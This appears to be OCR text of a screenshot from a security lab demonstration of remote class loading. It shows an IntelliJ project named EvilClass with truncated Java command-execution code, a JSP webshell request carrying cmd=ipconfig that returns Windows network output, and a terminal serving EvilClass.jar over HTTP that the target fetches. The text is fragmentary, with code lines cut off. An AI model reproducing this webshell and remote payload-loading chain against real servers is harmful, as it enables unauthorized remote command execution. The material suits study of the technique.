 EvilClass – EvilClass.java
EvilClass src main java EvilClass m EvilClass
Project
Project
EvilClass ~/Documents/javahome/EvilClass
.idea
artifacts
$PROJECT_FILE$
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
qaplug_profiles.xml
workspace.xml
out
artifacts
EvilClass_jar
EvilClass.jar
src
main
java
META-INF
EvilClass
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
pom.xml (EvilClass)
1 import java.io.
2 import java.io.
3 import java.io.
4
5
6 public class Evi
7
8 String res;
9
10 public Evil
11 StringBu
12 Buffered
13 String l
14 while((l
15 stri
16 }
17 res = st
18 }
19
20 @Override
21 public Strin
22 return r
23 }
24
25 public stati
26
172.16.81.220:8080/LoaderCla
不安全 172.16.81.220:8080/LoaderClassRemoteURL.jsp?cmd=ipconfig
Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12 IPv4
认网关. . . . . . . . . . . . . : 172.16.81.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : localdomain
Terminal: Local
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
rebootORZ:EvilClass rebootorz$ cd out/artifacts/EvilClass_jar/
rebootORZ:EvilClass_jar rebootorz$ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
172.16.81.220 - - [12/Sep/2021 19:19:01] "GET /EvilClass.jar HTTP/1.1" 200 -
172.16.81.220 - - [12/Sep/2021 19:19:50] "GET /EvilClass.jar HTTP/1.1" 200 -
Structure